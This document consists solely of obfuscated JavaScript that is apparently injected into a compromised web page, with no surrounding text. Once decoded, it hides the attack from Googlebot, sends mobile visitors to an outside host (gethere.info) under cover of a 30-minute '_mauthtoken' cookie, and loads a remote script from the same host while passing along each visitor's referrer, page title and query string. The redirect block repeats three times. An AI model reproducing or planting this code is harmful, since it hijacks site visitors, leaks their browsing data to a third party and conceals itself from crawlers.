var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x65\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D”,”\x74\x69\x74\x6C\x65″,”\x26″,”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E”];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1){alert(_0xd052[23])}
